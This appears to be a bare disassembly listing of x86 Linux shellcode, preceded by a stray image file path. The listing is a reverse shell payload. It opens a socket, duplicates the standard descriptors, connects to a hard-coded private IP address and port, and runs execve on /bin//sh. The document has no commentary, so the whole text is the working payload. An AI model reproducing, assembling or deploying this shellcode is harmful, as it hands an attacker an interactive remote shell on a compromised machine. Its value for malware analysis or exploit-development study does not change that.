 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 68C0A8010A push dword 0xa01a8c0
0x0041701d 6802000D05 push dword 0x50d0002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 682F2F7368 push dword 0x68732f2f
0x00417035 682F62696E push dword 0x6e69622f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve